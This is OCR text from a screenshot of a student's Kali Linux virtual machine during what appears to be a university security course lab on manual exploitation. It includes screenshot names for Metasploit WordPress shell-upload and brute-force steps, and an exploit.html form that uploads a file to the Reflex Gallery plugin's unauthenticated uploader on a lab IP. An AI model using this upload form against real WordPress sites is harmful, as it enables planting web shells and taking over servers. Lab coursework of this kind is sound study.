 exploitation_manuelle.pdf - Mozilla Firefox
Tableau de bord
Cours : INF4420A - Sécurité in
TP1-INF4420A - INF4420A-TP1-V2.
INF4420A_TP2.pdf
TP1-INF4420A - INF4420A_TP4.pdf
exploitation_manuelle.pdf
https://moodle.polymtl.ca/pluginfile.php/977409/mod_resource/content/2/exploitation_manuelle.pdf
Il semblerait que vous n'ayez pas démarré Firefox depuis un petit moment. Voulez-vous lui donner un coup de jeune pour profiter d'une meilleure navigation ? Au fait, ça fait plaisir de vous retrouver !
Réparer Firefox
1 sur 1
kali-linux-2022.3-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4
2
17:45
TP4 - Explo
Trash
ile System
Home
xploit.html
Images
Édition Affichage Aller à Favoris Aide
/usagers3/vikim/Images
Chercher des fichiers :
Aa
Chercher du contenu :
Aa .*
e de travail
Dossier person...
Bureau
Documents
Musique
Images
Vidéos
Téléchargemen...
Fichiers récents
Système de fic...
Corbeille
eau
16 - use exploit.png
17 - set rhosts et targeturi.png
18 - show options.png
19 - fail.png
20 - quelques result de search wordpress.png
21 - exploit wp_admin_shell_ipload.png
22 - param exploit wp_admin_shell_upload .png
23 - il faut username et password.png
24 - brute force user cmd.png
25 - brute force user result.png
26 éléments, espace disponible : 566,4 Go
~/Desktop/exploit.html - Mousepad
File Edit Search View Document Help
1 <form method = "POST" action = "http://192.168.100.171/app/wp-
2 content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php" enctype =
3 "multipart/form-data" >
4 <input type = "file" name = "qqfile"><br>
5 <input type = "submit" name = "Submit" value = "go!">
6 </form >
7
5. Ouvrez le fichie
le serveur
6. Sur le serveur, n
envoyé à l'étape
7. Revenez sur vot
Ctrl droite
Menu
3 2 3
17:45